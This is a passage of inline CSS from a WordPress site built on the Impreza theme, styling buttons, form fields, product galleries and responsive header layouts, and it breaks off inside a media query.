.us-btn-style_11:hover{box-shadow:0px 0px 0px 0px transparent;background:#19253B;border-color:transparent;color:#ffffff!important}.us-nav-style_11>*{min-width:calc(1.31em + 2 * 0.7em)}.us-nav-style_4>*,.navstyle_4>.owl-nav div,.us-btn-style_4{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.02em;border-radius:0.3em;padding:1.1em 2em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0px 5px 10px 0px rgba(0,0,0,0.10)}.us-nav-style_4>*:before,.navstyle_4>.owl-nav div:before,.us-btn-style_4:before{border-width:3px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav div:hover,.no-touch .us-btn-style_4:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10);background:transparent;border-color:#ffffff;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 1.1em)}.us-nav-style_15>*,.navstyle_15>.owl-nav div,.us-btn-style_15{font-family:var(--font-h1);font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0.03em;border-radius:0em;padding:0.8em 1.8em;background:transparent;border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:var(--color-content-heading)!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.25)}.us-nav-style_15>*:before,.navstyle_15>.owl-nav div:before,.us-btn-style_15:before{border-width:3px}.us-nav-style_15>span.current,.no-touch .us-nav-style_15>a:hover,.no-touch .navstyle_15>.owl-nav div:hover,.no-touch .us-btn-style_15:hover{box-shadow:0px 5px 20px 0px rgba(0,0,0,0.25);background:linear-gradient(65deg,#2871e4,#e40d75);border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:#ffffff!important}.us-nav-style_15>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_15{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_15>*{position:relative;z-index:1}.no-touch .us-btn-style_15:hover{background:transparent}.no-touch .us-btn-style_15:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(65deg,#2871e4,#e40d75)}.no-touch .us-btn-style_15:hover:after{opacity:1}.us-nav-style_16>*,.navstyle_16>.owl-nav div,.us-btn-style_16{font-family:var(--font-body);font-size:1rem;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:1em 2em;background:transparent;border-color:transparent;color:#333333!important;box-shadow:inset 0px 0px 0px 2em #fed012}.us-nav-style_16>*:before,.navstyle_16>.owl-nav div:before,.us-btn-style_16:before{border-width:0px}.us-nav-style_16>span.current,.no-touch .us-nav-style_16>a:hover,.no-touch .navstyle_16>.owl-nav div:hover,.no-touch .us-btn-style_16:hover{box-shadow:inset 0px 0px 0px 0.2em #fed012;background:transparent;border-color:transparent;color:#333333!important}.us-nav-style_16>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_17>*,.navstyle_17>.owl-nav div,.us-btn-style_17{font-family:var(--font-h1);font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.03em;border-radius:0 15px;padding:1em 2em;background:#646cfd;border-color:transparent;color:#ffffff!important;box-shadow:4px 4px 0px 0px rgba(100,108,253,0.35)}.us-nav-style_17>*:before,.navstyle_17>.owl-nav div:before,.us-btn-style_17:before{border-width:0px}.us-nav-style_17>span.current,.no-touch .us-nav-style_17>a:hover,.no-touch .navstyle_17>.owl-nav div:hover,.no-touch .us-btn-style_17:hover{box-shadow:0px 0px 0px 0px rgba(100,108,253,0.35);background:#8d64fd;border-color:transparent;color:#ffffff!important}.us-nav-style_17>*{min-width:calc(1.2em + 2 * 1em)}.us-nav-style_18>*,.navstyle_18>.owl-nav div,.us-btn-style_18{font-family:Courier New,Courier,monospace;font-size:1rem;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:4em;padding:1em 2.5em;background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important;box-shadow:0px 0.4em 1.20em 0px rgba(247,74,0,0.40)}.us-nav-style_18>*:before,.navstyle_18>.owl-nav div:before,.us-btn-style_18:before{border-width:3px}.us-nav-style_18>span.current,.no-touch .us-nav-style_18>a:hover,.no-touch .navstyle_18>.owl-nav div:hover,.no-touch .us-btn-style_18:hover{box-shadow:0px 0.1em 0.3em 0px rgba(247,74,0,0.60);background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important}.us-nav-style_18>*{min-width:calc(1.2em + 2 * 1em)}.us-btn-style_18{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_18>*{position:relative;z-index:1}.no-touch .us-btn-style_18:hover{background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:hover:after{opacity:1}.us-nav-style_19>*,.navstyle_19>.owl-nav div,.us-btn-style_19{font-family:var(--font-h1);font-size:1.20rem;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:8px 8px 0 0;padding:0.6em 0.6em;background:transparent;border-color:transparent;color:var(--color-content-text)!important;box-shadow:inset 0px -3px 0px 0px var(--color-content-text)}.us-nav-style_19>*:before,.navstyle_19>.owl-nav div:before,.us-btn-style_19:before{border-width:0px}.us-nav-style_19>span.current,.no-touch .us-nav-style_19>a:hover,.no-touch .navstyle_19>.owl-nav div:hover,.no-touch .us-btn-style_19:hover{box-shadow:inset 0px -60px 0px 0px var(--color-content-text);background:transparent;border-color:transparent;color:#fed012!important}.us-nav-style_19>*{min-width:calc(1.20em + 2 * 0.6em)}.us-btn-style_19{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_19>*{position:relative;z-index:1}.no-touch .us-btn-style_19:hover{background:transparent}.no-touch .us-btn-style_19:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_19:hover:after{height:100%}.us-nav-style_25>*,.navstyle_25>.owl-nav div,.us-btn-style_25{font-family:var(--font-h1);font-size:1rem;line-height:1.4!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.05em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:var(--color-content-link)!important;box-shadow:0px 3px 0px 0px var(--color-content-link)}.us-nav-style_25>*:before,.navstyle_25>.owl-nav div:before,.us-btn-style_25:before{border-width:0px}.us-nav-style_25>span.current,.no-touch .us-nav-style_25>a:hover,.no-touch .navstyle_25>.owl-nav div:hover,.no-touch .us-btn-style_25:hover{box-shadow:0px 0px 0px 0px var(--color-content-link-hover);background:transparent;border-color:transparent;color:var(--color-content-link-hover)!important}.us-nav-style_25>*{min-width:calc(1.4em + 2 * 0em)}.us-btn-style_25{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_25>*{position:relative;z-index:1}.no-touch .us-btn-style_25:hover{background:transparent}.no-touch .us-btn-style_25:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_25:hover:after{height:100%}.us-nav-style_29>*,.navstyle_29>.owl-nav div,.us-btn-style_29{font-family:var(--font-body);font-size:14px;line-height:1.29!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0.05em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:#1a1a1a!important}.us-nav-style_29>*:before,.navstyle_29>.owl-nav div:before,.us-btn-style_29:before{border-width:0px}.us-nav-style_29>span.current,.no-touch .us-nav-style_29>a:hover,.no-touch .navstyle_29>.owl-nav div:hover,.no-touch .us-btn-style_29:hover{box-shadow:0px 0px 0px 0px #999999;background:transparent;border-color:#333333;color:#333333!important}.us-nav-style_29>*{min-width:calc(1.29em + 2 * 0em)}.us-btn-style_29{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_29>*{position:relative;z-index:1}.no-touch .us-btn-style_29:hover{background:transparent}.no-touch .us-btn-style_29:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_29:hover:after{height:100%}.us-nav-style_21>*,.navstyle_21>.owl-nav div,.us-btn-style_21{font-family:var(--font-h1);font-size:1rem;line-height:1.4!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0em;padding:1em 1.8em;background:var(--color-content-link-hover);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px var(--color-content-link-hover)}.us-nav-style_21>*:before,.navstyle_21>.owl-nav div:before,.us-btn-style_21:before{border-width:0px}.us-nav-style_21>span.current,.no-touch .us-nav-style_21>a:hover,.no-touch .navstyle_21>.owl-nav div:hover,.no-touch .us-btn-style_21:hover{box-shadow:0px 0px 0px 4px var(--color-content-link-hover);background:#ffffff;border-color:transparent;color:var(--color-content-link-hover)!important}.us-nav-style_21>*{min-width:calc(1.4em + 2 * 1em)}.us-nav-style_22>*,.navstyle_22>.owl-nav div,.us-btn-style_22{font-family:var(--font-body);font-size:15px;line-height:1.3!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1em 3em;background:#4268d2;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_22>*:before,.navstyle_22>.owl-nav div:before,.us-btn-style_22:before{border-width:0px}.us-nav-style_22>span.current,.no-touch .us-nav-style_22>a:hover,.no-touch .navstyle_22>.owl-nav div:hover,.no-touch .us-btn-style_22:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#ffffff;border-color:#3054b8;color:#3054b8!important}.us-nav-style_22>*{min-width:calc(1.3em + 2 * 1em)}.us-nav-style_30>*,.navstyle_30>.owl-nav div,.us-btn-style_30{font-family:var(--font-body);font-size:15px;line-height:1.1!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1.1em 5em;background:#19253B;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_30>*:before,.navstyle_30>.owl-nav div:before,.us-btn-style_30:before{border-width:0px}.us-nav-style_30>span.current,.no-touch .us-nav-style_30>a:hover,.no-touch .navstyle_30>.owl-nav div:hover,.no-touch .us-btn-style_30:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#3054b8;border-color:#3054b8;color:#ffffff!important}.us-nav-style_30>*{min-width:calc(1.1em + 2 * 1.1em)}.us-nav-style_31>*,.navstyle_31>.owl-nav div,.us-btn-style_31{font-family:var(--font-body);font-size:15px;line-height:1.08!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:0.6em 1.6em;background:#3054b8;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_31>*:before,.navstyle_31>.owl-nav div:before,.us-btn-style_31:before{border-width:0px}.us-nav-style_31>span.current,.no-touch .us-nav-style_31>a:hover,.no-touch .navstyle_31>.owl-nav div:hover,.no-touch .us-btn-style_31:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#19253B;border-color:#3054b8;color:#ffffff!important}.us-nav-style_31>*{min-width:calc(1.08em + 2 * 0.6em)}.us-nav-style_28>*,.navstyle_28>.owl-nav div,.us-btn-style_28{font-family:var(--font-body);font-size:15px;line-height:1.28!important;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1em 1.5em;background:#4268d2;border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 1px #ffffff}.us-nav-style_28>*:before,.navstyle_28>.owl-nav div:before,.us-btn-style_28:before{border-width:0px}.us-nav-style_28>span.current,.no-touch .us-nav-style_28>a:hover,.no-touch .navstyle_28>.owl-nav div:hover,.no-touch .us-btn-style_28:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#ffffff;border-color:#3054b8;color:#3054b8!important}.us-nav-style_28>*{min-width:calc(1.28em + 2 * 1em)}.us-nav-style_27>*,.navstyle_27>.owl-nav div,.us-btn-style_27{font-family:var(--font-body);font-size:15px;line-height:1.12!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:1em 1em;background:transparent;border-color:#333333;color:#333333!important;box-shadow:0px 0px 0px 1px #333333}.us-nav-style_27>*:before,.navstyle_27>.owl-nav div:before,.us-btn-style_27:before{border-width:0px}.us-nav-style_27>span.current,.no-touch .us-nav-style_27>a:hover,.no-touch .navstyle_27>.owl-nav div:hover,.no-touch .us-btn-style_27:hover{box-shadow:0px 0px 0px 1px #3054b8;background:#ffffff;border-color:#3054b8;color:#3054b8!important}.us-nav-style_27>*{min-width:calc(1.12em + 2 * 1em)}.us-nav-style_23>*,.navstyle_23>.owl-nav div,.us-btn-style_23{font-family:var(--font-body);font-size:1rem;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:1em 0;padding:1em 1em;background:transparent;border-color:var(--color-content-link);color:var(--color-content-link)!important;box-shadow:inset 0px 0px 0px 0px var(--color-content-link)}.us-nav-style_23>*:before,.navstyle_23>.owl-nav div:before,.us-btn-style_23:before{border-width:3px}.us-nav-style_23>span.current,.no-touch .us-nav-style_23>a:hover,.no-touch .navstyle_23>.owl-nav div:hover,.no-touch .us-btn-style_23:hover{box-shadow:inset -12em 0em 0px 0px var(--color-content-link);background:transparent;border-color:var(--color-content-link);color:var(--color-content-bg)!important}.us-nav-style_23>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_24>*,.navstyle_24>.owl-nav div,.us-btn-style_24{font-family:var(--font-body);font-size:1rem;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0;padding:1em 1em;background:#00b527;border-color:transparent;color:#ffffff!important;box-shadow:inset 0px 0px 0px 0px #fed012}.us-nav-style_24>*:before,.navstyle_24>.owl-nav div:before,.us-btn-style_24:before{border-width:0px}.us-nav-style_24>span.current,.no-touch .us-nav-style_24>a:hover,.no-touch .navstyle_24>.owl-nav div:hover,.no-touch .us-btn-style_24:hover{box-shadow:inset 8em 0px 0px 0px #aeff9e;background:#00b527;border-color:transparent;color:#1a1a1a!important}.us-nav-style_24>*{min-width:calc(1.2em + 2 * 1em)}.us-nav-style_26>*,.navstyle_26>.owl-nav div,.us-btn-style_26{font-size:16px;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0.02em;border-radius:0.3em;padding:1.1em 2em;background:var(--color-content-bg-alt);border-color:transparent;color:var(--color-content-link-hover)!important;box-shadow:0px 0em 0em 0px rgba(228,13,117,0.50)}.us-nav-style_26>*:before,.navstyle_26>.owl-nav div:before,.us-btn-style_26:before{border-width:0px}.us-nav-style_26>span.current,.no-touch .us-nav-style_26>a:hover,.no-touch .navstyle_26>.owl-nav div:hover,.no-touch .us-btn-style_26:hover{box-shadow:0px 0.5em 2em 0px rgba(228,13,117,0.50);background:var(--color-content-link);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_26>*{min-width:calc(1.20em + 2 * 1.1em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0.3em;background:var(--color-content-bg-alt);border-color:#d3d3d3;color:var(--color-content-text)}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-link)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3.40em/2 + 0px - 0.7em);margin:0 1em;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1em)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://www.prevestdirect.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-5 li{width:20.000%}.woocommerce-product-gallery ol{margin:1.5px -1.5px 0}.woocommerce-product-gallery ol>li{padding:1.5px}</style>
				<style id="us-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#ffffff;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#4268d2}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:#ffffff;color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:#ffffff;color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:130px}.l-header:before{content:'160'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_bottom{line-height:80px;height:80px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:140px}.l-header:before{content:'160'}.l-header.sticky:before{content:'140'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_bottom{line-height:80px;height:80px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 